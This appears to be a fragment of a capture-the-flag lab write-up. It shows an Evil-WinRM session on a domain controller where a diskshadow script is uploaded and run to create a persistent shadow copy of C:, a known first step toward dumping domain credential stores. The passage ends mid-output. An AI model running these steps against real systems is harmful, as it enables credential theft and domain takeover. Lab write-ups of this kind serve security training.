 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Downloads> upload backup.txt
Info: Uploading /home/ross/Documents/CTF/VulnLab/Windows/Baby/backup.txt to C:\Users\Caroline.Robinson\Downloads\backup.txt
Data: 188 bytes of 188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Downloads> diskshadow /s backup.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  BABYDC,  12/24/2024 2:15:59 AM
-> set verbose on
-> set metadata C:\temp\shadowdata.cab
-> set context persistent
-> add volume C: alias shadowdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.